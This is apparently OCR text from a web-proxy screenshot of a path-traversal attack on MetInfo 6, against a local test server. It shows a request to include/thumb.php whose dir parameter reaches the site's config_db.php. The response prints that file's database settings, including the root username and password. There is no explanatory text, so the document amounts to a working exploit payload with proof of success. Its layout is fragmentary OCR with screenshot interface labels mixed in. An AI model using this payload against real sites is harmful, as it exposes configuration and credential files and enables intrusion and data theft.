 Raw Params Headers Hex
1 GET /metinfo6/include/thumb.php?dir=
http\..\..\config\config_db.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=
UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384
000-17f495cb44d804; CNZZDATA1670348=
cnzz_eid%3D728457500-1646192682-%26ntime%3
? < + > Type a search term 0 matches
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Mar 2022 13:12:27 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Connection: close
5 Content-Type: image/jpeg
6 Content-Length: 371
7
8 <?php
9 /*
10 con_db_host = "localhost"
11 con_db_port = "3306"
12 con_db_id = "root"
13 con_db_pass = "root"
14 con_db_name = "metinfo6"
15 tablepre = "met_"
16 db_charset = "utf8";
17 */
18 ?>
? < + > Type a search term 0 matches
one
555 bytes | 4,054 millis